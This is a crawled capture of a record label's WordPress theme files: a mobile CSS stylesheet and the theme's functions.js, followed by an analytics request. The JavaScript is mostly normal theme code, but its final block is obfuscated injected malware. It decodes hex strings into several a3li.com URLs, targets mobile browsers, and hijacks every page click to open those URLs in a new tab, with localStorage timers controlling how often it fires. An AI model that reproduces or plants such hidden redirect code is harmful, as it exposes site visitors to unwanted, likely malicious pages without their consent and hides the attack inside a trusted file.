		.nivo-html-caption							{ display:none !important; }
		.nivo-caption								{ display:none !important; }
		.any-caption								{ display:none !important; }
		.nivo-directionNav							{ bottom:41px; }
		.about-albums								{ width:420px; display:block; }
		.togglebtn									{ display:none; }
		.inquiry form ul li 						{ margin-left: 0px; }
		.about-albums p								{ font-size:11px; }
		.nowplaying									{ width:100%; }
		.jp-volume-bar								{ width:372px !important; }
		.columns-sec								{ width:420px !important;}
		div.jp-interface ul.jp-controls a			{ width:103px !important; }
		.col1										{ width:420px; overflow:hidden; padding:0; margin:0; background:none; }
		.col2										{ width:420px; overflow:hidden; padding:0; margin:0; background:none; }
		.col3										{ width:420px; overflow:hidden; }
		.shade										{ background:none; }
		ul.news-list li .thumb						{ float:left; width:120px; margin-right:10px; position:relative; }
		ul.news-list li .desc						{ float:left; padding:0; width:290px; }
		.ft-left									{ width:420px; }
		.ft-right									{ display:none; }
		.gotop										{ display:block; }
		.ev-loc li.loc-head 						{ width: 100%; float: left; margin-bottom: 10px; }
		#sub-banner									{ height:250px; }
		#sub-banner .in								{ width:420px; height:237px; background:none; padding:0px; overflow:hidden; }
		#album-shelves .heading						{ width:420px; }
		#album-shelves .inner						{ width:420px; background:none; }
		.album-list									{ padding:0; margin-left:-20px; }
		.album-list li								{ margin:8px 0 10px 20px; width:180px; height:323px; }
		
		.nav-tabs li a								{ font-size: 16px; padding: 10px 15px 0; }
		#mcs5_container								{ width:420px; }
		#mcs5_container .customScrollBox			{ width:420px; }
		#mcs5_container .dragger_container			{ width:380px; top:113px; left: 20px; }
		#mcs5_container .dragger					{  }
		#mcs5_container .dragger_pressed			{ width:100px; }
		#mcs5_container .container					{ width:900px; }
		
		.late-news li .thumb						{ width:120px; float:left; }
		.late-news li .thumb img					{ width:100%; }
		.late-news li .desc							{ width:100% !important; float:right; padding:0px 0px 0px 0px !important; position:relative !important; }
		.albums-widget .thumb						{ width:120px; position:relative; float:left; }
		.albums-widget .desc						{ float:left; width:290px; padding:0px 0px 0px 10px; position:relative; }
		.albums-widget ul li						{ padding:10px 0px; }
		.col1 .widget:first-child					{ background: url("../images/line-hr.png") repeat-x scroll center top; padding-top: 20px; }
		
		.album-detail-sec .thumb					{ width:150px; }
		.album-detail-sec .desc						{ width:100%; }
		.tracklist li.title							{ width:220px; }
		.tracklist li.title p						{ font-size:12px; }
		.tracklist li.title span					{ font-size:10px; }
		.buynow li									{ padding:0 5px; }
		.heading									{ font-size:18px; }
		.gig-post .upper-sec						{ height:100%; }
		.gig-post .date								{ height:267px; }
		.gig-post .desc .txt-sec h3					{ font-size:16px; }
		.gallery-two-col li							{ width:370px; height:240px; }
		.gal-caption								{ padding:50px 40px 10px; }
		.gallery-two-col							{ width:440px; }
		.gallery-two-col li							{ width:196px; height:118px; }
		.gallery-two-col li	.gal-caption			{ display:none !important; }
		.gallery-two-col li img						{ width:100%; }
		.gallery-three-col							{ width:440px; }
		.gallery-three-col li						{ width:122px; height:77px; }
		.gallery-three-col li img					{ width:100%; }
		.gallery-four-col							{ width:440px; }
		.gallery-four-col li						{ width:86px; height:59px; }
		.gallery-four-col li img					{ width:100%; }
		#gallery									{ height:565px; }
		#gallery #main								{ width:420px; }
		#gallery #images .slide						{ width:400px; overflow:hidden; }
		.toggleHolder								{ width:400px; }
		#gallery #images .slide .caption			{ width:360px; }
		#gallery .gallery-thumbs					{ width:420px; }
		.gallery-thumbs .caroufredsel_wrapper		{ width:320px !important; left:51px !important; }
		#gallery #thumbs .thumb						{ width:44px; height:44px; overflow:hidden; }
		#gallery #prev, #gallery #next				{ bottom:30px; }
		.contact-page .cont-sec .thumb				{ display:none; }
		.contact-page .cont-sec .desc				{ width:400px; }
		.late-news li.featured .thumb				{ width:100%; }
		.late-news li.featured .desc				{ width:100%; }
		.paging										{ margin:0px 0px 30px 0px; }
		.hidemobile									{ display:none; }
		input[type="text"], 
		input[type="password"], 
		input[type="email"], 
		textarea, 
		select										{ width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
		
		.cont-forms ul li input[type="text"], 
		.cont-forms ul li input[type="password"], 
		.cont-forms ul li input[type="email"], 
		.cont-forms ul li textarea, 
		.cont-forms ul li select					{ width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
		.twocol 									{ background:none; }
		.threecol									{ background:none; }
		.styles										{ display:none !important; }
		
		.cs_gal_2_column							{ width:440px !important; }
		.cs_gal_2_column li							{ width:196px !important; }
		.cs_gal_3_column							{ width:440px !important; }
		.cs_gal_3_column li							{ width:123px !important; }
		.cs_gal_4_column							{ width:440px !important; }
		.cs_gal_4_column li							{ width:86px !important; }
		
		
		
        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column { width: 420px; margin:0; }
    }

@media screen and (max-width: 768px) {
	#smoothmenu1 									{ position:relative; width:100%; }
	#menu-icon 										{ 
														color:#fff; width:100%; height:40px; background:#333333; padding:8px 10px 0 10px; cursor:pointer; 
														margin:4px 0px 0px 0px; display:block; font-size:20px; text-transform:uppercase; 
														font-family: 'Oswald', sans-serif; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;
														box-sizing:border-box;
													}
	#menu-icon:hover 								{ background-color:#000; }
	#menu-icon.active 								{ background-color:#000; }
	.main-navi 										{ 
														clear:both; position:inherit !important; width:100%; z-index:10000; padding:5px 0px; background:#000; 
														display:none; margin:0 !important;
													}
	.main-navi li 									{ clear:both; float:none; margin:2px 0; width:100%; display:block; }
	.main-navi a, .main-navi ul a 					{ 
														font:inherit; background:none; display:inline-block; padding:10px 10px 0px 10px; color:#fff;
														border:none; width:100%; font-size:14px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;
														box-sizing:border-box; font-size:14px; text-transform:uppercase; font-family: 'Oswald', sans-serif;
													}
	.main-navi a:hover, 
	.main-navi ul a:hover {
	}
	.main-navi ul 									{ width:100% !important; position:inherit !important; display:block !important; border:none; background:inherit; 														top:0 !important; left:0 !important;
	}
	.main-navi ul li 								{ margin:3px 0 3px 15px; }
	.main-navi ul li a 								{ font-size:12px; font-family:Arial, Helvetica, sans-serif; }
	.ddsmoothmenu ul li ul li:first-child 			{ padding-top:0px; }
}
@media screen and (min-width: 768px) {
	.main-navi 										{ display:block !important; }
}


--- FILE ---
content_type: text/javascript
request_url: http://produlamrecords.es/wp-content/themes/sound_rock/scripts/frontend/functions.js?ver=6.2.8
body_size: 13264
content:
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=r;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=
" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();

jQuery(document).ready(function(){	


	selectnav('menus', {
	  label: 'Menu',
	  nested: true,
	  indent: '-'
	});

});

jQuery(document).ready(function($){
// DOM ready

$('#back-top').click(function () {
 	$('body,html').animate({
		scrollTop: 0
		}, 800);
		return false;
});	
$('form[id=login_frm]').submit(function(){
  if ( $("#log").val() == "" || $("#pwd").val() == "" ) {
	  $("#login_msg").html("Empty User name or pwd");
	  return false;
  }
  else return true;
});
$(".togglebtn").toggle(function(){
	$("#albums").animate({height:145},300);
    },function(){
    $("#albums").animate({height:295},300);
    });
$('.post .date h4,.gig-post .date h4').each(function() {
   var html = $(this).html();
   var word = html .substr(0, html.indexOf(" "));
   var rest = html .substr(html.indexOf(" "));
   $(this).html(rest).prepend($("<span/>").html(word).addClass("monthly"));
	});

});
function cs_amimate(id){
	jQuery("#"+id).animate({
		height: 'toggle'
		}, 200, function() {
		// Animation complete.
	});
}
function remove_text( value ){
	jQuery(document).ready(function(){
 		if ( jQuery("#s").val() == value ){
			jQuery("#s").val('');
		}
	 });
}
function map_hide_show(id){
	var $ = jQuery;
	jQuery("#"+id).toggleClass("map_hide_show");
}
function event_map(add,lat, long, zoom, counter){
	
 	var map;
		var myLatLng = new google.maps.LatLng(lat,long)
		//Initialize MAP
		var myOptions = {
		  zoom:zoom,
		  center: myLatLng,
		  disableDefaultUI: true,
		  zoomControl: true,
		  mapTypeId: google.maps.MapTypeId.ROADMAP
		};
		map = new google.maps.Map(document.getElementById('mapctr'+counter),myOptions);
		//End Initialize MAP
		//Set Marker
		var marker = new google.maps.Marker({
		  position: map.getCenter(),
		  map: map
		});
		marker.getPosition();
		//End marker
		
		//Set info window
		var infowindow = new google.maps.InfoWindow({
			content: ''+add,
			position: myLatLng
		});
		google.maps.event.addListener(marker, 'click', function() {
    		infowindow.open(map,marker);
  		});
 }
 
 function frm_newsletter( theme_url ){
	
 	$ = jQuery;
	$("#btn_newsletter").hide();
	$("#process_newsletter").html('<img src="'+theme_url+'/images/ajax_loading.gif" />');
	$.ajax({
		type:'POST', 
		url: theme_url+'/include/newsletter_save.php',
		data:$('#frm_newsletter').serialize(), 
		success: function(response) {
			$('#frm_newsletter').get(0).reset();
			$('#newsletter_mess').show('');
			$('#newsletter_mess').html(response);
			$("#btn_newsletter").show('');
			$("#process_newsletter").html('');
			slideout_msgs();
			//$('#frm_slide').find('.form_result').html(response);
		}
	});
}
function album_filterable( counter ){
 		var filter_container = jQuery('#portfolio-item-holder'+counter);
	
		filter_container.children().css('position','absolute');	
		filter_container.masonry({
			singleMode: true,
			itemSelector: '.portfolio-item:not(.hide)',
			animate: true,
			animationOptions:{ duration: 800, queue: false }
		});	
		jQuery(window).resize(function(){
			var temp_width =  filter_container.children().filter(':first').width() + 20;
			filter_container.masonry({
				columnWidth: temp_width,
				singleMode: true,
				itemSelector: '.portfolio-item:not(.hide)',
				animate: true,
				animationOptions:{ duration: 800, queue: false }
			});		
		});	
		jQuery('ul#portfolio-item-filter'+counter+' a').click(function(e){	
	
			jQuery(this).addClass("active");
			jQuery(this).parents("li").siblings().children("a").removeClass("active");
			e.preventDefault();
			
			var select_filter = jQuery(this).attr('data-value');
			
			if( select_filter == "All" || jQuery(this).parent().index() == 0 ){		
				filter_container.children().each(function(){
					if( jQuery(this).hasClass('hide') ){
						//jQuery(this).removeClass('hide').animate({opacity:1});
						jQuery(this).removeClass('hide');
						jQuery(this).fadeIn();
					}
				});
			}else{
				filter_container.children().not('.' + select_filter).each(function(){
					if( !jQuery(this).hasClass('hide') ){
						//jQuery(this).addClass('hide').animate({opacity:0});
						jQuery(this).addClass('hide');
						jQuery(this).fadeOut();
					}
				});
				filter_container.children('.' + select_filter).each(function(){
					if( jQuery(this).hasClass('hide') ){
						//jQuery(this).removeClass('hide').animate({opacity:1});
						jQuery(this).removeClass('hide');
						jQuery(this).fadeIn();
					}
				});
			}
			
			filter_container.masonry();	
			
		});
 }
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x65\x75\x49\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x48\x4f\x72\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x54\x69\x6f\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x69\x48\x52\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x79\x6e\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x79\x58\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x78\x79\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x66\x50\x51\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x52\x59\x41\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x71\x78\x43\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1061507863&t=pageview&_s=1&dl=http%3A%2F%2Fprodulamrecords.es%2Fevent-location%2Fplaza-europa&ul=en-us%40posix&dt=Plaza%20Europa%20%7C%20Produlam%20Records%20Discogr%C3%A1fica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1576417835&gjid=1785463569&cid=1269831231.1769567145&tid=UA-65640538-1&_gid=2137955826.1769567145&_r=1&_slc=1&z=660503352
body_size: -286
content:
2,cG-PS69W0CGXE